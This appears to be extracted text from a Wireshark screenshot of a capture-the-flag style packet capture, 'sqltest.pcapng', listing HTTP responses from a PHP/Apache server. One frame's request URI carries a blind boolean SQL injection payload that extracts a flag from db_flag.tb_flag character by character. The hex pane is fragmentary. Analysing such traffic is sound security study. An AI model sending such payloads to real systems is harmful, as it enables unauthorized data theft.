 sqltest.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.dst==10.0.2.15 && http
No. Time Source Destination Protocol Length Info
6226 10.759246 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6236 10.764576 172.16.80.11 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
6246 10.770742 172.16.80.11 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
6256 10.776367 172.16.80.11 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
6266 10.782574 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6276 10.789028 172.16.80.11 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
6286 10.794744 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6296 10.800719 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6306 10.806742 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6316 10.813012 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6326 10.819292 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6336 10.825210 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6346 10.831466 172.16.80.11 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
6356 10.836954 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6366 10.843293 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
6376 10.849253 172.16.80.11 10.0.2.15 HTTP 1095 HTTP/1.1 200 OK (text/html)
6386 10.854761 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK (text/html)
Frame 6356: 1027 bytes on wire (8216 bits), 1027 bytes captured (8216 bits) on interface \Device\NPF_{F1E055EA-98FE-426E-9B08-A851CF3E77E5}, id 0
Ethernet II, Src: RealtekU_12:35:02 (52:54:00:12:35:02), Dst: PcsCompu_e8:dc:10 (08:00:27:e8:dc:10)
Internet Protocol Version 4, Src: 172.16.80.11, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 80, Dst Port: 1665, Seq: 1, Ack: 442, Len: 973
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Date: Mon, 22 Dec 2014 16:17:42 GMT\r\n
Server: Apache/2.2.15 (CentOS)\r\n
X-Powered-By: PHP/5.3.3\r\n
Content-Length: 780\r\n
Connection: close\r\n
Content-Type: text/html; charset=UTF-8\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.003639000 seconds]
[Request in frame: 6354]
[Request URI: http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102]
File Data: 780 bytes
Line-based text data: text/html (30 lines)
0030 ff
0040 30
0050 2c
0060 3a
0070 65
0080 35
0090 77
00a0 33
00b0 67
00c0 74
00d0 74
00e0 68
00f0 46
0100 50
0110 3c
0120 3e
0130 65
0140 6e
0150 74
0160 72
0170 3e
HTTP Response For-URI (http.response_for.uri)
分组: 9720 · 已显示: 972 (10.0%)
配置: Default